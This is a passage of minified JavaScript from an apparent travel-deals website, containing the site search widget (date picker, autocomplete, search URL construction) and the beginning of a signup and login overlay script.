[aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddp